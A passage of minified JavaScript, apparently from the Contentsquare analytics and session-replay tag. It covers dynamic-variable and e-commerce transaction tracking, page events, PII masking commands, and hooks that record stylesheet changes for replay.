t,e;this.Cn&&this.ut&&((t=this.Cn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Cn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Ht(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Hs(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),r=Hs(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.rw=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.rw()}}return V([_i({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.$e=r,this.Ee=o,this.D=c,this.Cs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Is=new Ry(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.$e,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return X(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Nr(i):this.ow(t,e)()}ow(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Nr(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Nr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends wt{constructor(t,e){super(),this.aw=t,this.U=e,this.Me=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Me=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.tp())}getCartItem(){return this.Me}tp(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Wl,this.Me),this.clear();return}this.U.refreshSession(),this.U.isSessionValid()&&this.aw.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static Yl(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Hs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.U=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ve=t.transaction,this.Mr=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ve,transactionItems:[...this.Mr]}),this.clear();return}if(!(this.ep===null||this.U===null)&&(this.U.refreshSession(),!!this.U.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(he(t))throw new ct(pr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Mr,i)}getItems(){return this.Mr}clear(){this.ve=Nc.from({revenue:NaN}),this.Mr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Mr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],pr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.U=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.ze=new xy(this.D,t,this.U),this.In=new Dy(e,this.U);let i=new vi(this.wt,this.M,this.A,this.ze);t.setRequestParametersProviders(i),t.after(()=>{this.ze.clear()});let r=new vi(this.wt,this.M,this.A,this.In);e.setRequestParametersProviders(r),e.after(()=>{this.In.clear()}),this.S.register(ga,o=>{this.ze.addTransaction(o)}),this.S.register(pr,o=>this.ze.addItem(o)),this.S.register(ma,()=>this.ze.sendTransaction()),this.S.register(Ly,o=>{this.In.addToCart(o)})}onStartTracking(){this.ze.start(),this.In.start()}onArtificialPageViewEnd(t){t&&(this.ze.stop(),this.In.stop())}onAfterArtificialPageView(t){t&&(this.ze.start(),this.In.start())}}return s})(),Vy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.lw({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.hw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ta()}lw(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}hw(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionAllTemplate")}Ta(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return X(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.uw=e,this.Ee=i,this.K=r,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.fw(t)?ys.isSupported()&&this.pw(t):this.gw(t)}trackPageEvent(t){if(!s.np(t))throw new ct(ya[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}fw(t){return ir(t,Dc)}async pw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ys.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ys.digest(e);i?(this.Pn={eventName:i,isETR:!1,isCustomHashId:!0},this.Ra()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}gw(t){this.K.emitPageEvent(t),this.Pn={eventName:t,isETR:!1,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.mw(t):this.yw(t)}trackEventTriggerRecording(t){if(!s.np(t))throw new ct(pn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}mw(t){ir(t,zy)?this.K.emitEventTriggerRecording(t,vs.ETR_PAGE):this.K.emitEventTriggerRecording(t,vs.ETR_SESSION),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra()}yw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,vs.ETR_LEGACY),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.Pn.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.Pn.isETR}`,isCustomHashId:`${this.Pn.isCustomHashId}`}}Ra(){this.uw.send()}static np(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.$e=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.On=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.On,this.$e),this.S.register(ya,e=>{this.On.trackPageEvent(e)}),this.S.register(pn,e=>{this.On.trackEventTriggerRecording(e)})}onStartTracking(){this.On.start()}onArtificialPageViewEnd(t){t&&this.On.stop()}onAfterArtificialPageView(t){t&&this.On.start()}}return s})(),Wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.rp=t,this.Et=e}init(){this.rp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.rp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ei(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function ue(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(ar(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=Es.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),$e=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ss.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ss.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Pe(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Oe.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Oe.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Pe(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.Ew=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.Ew)}}return s})();function gr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Be=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.vw=gr(I=>this.processUpdateRulesInATick(I)),this.ih=null,this.nh=null,this.rh=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.th=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.Sw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.ih=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.nh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Be]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.vw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(_s(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}Sw(t,e){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),Ks=(()=>{var s;class n{static _w(e){this.Ds.forEach(i=>{e(i,"initial")})}static Dr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.bw),J(r.removedNodes,this.Aw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.kr);for(let i of Us.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Ds.add(r),this.V.observe(r,this.kr)}this.oh||(this.oh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Nn(i.result)&&this.op(i.result)})),this.oh.activate()}this._w(e)}static Nn(e){return e.isConnected&&e.ownerDocument===document}static xr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.oh)===null||r===void 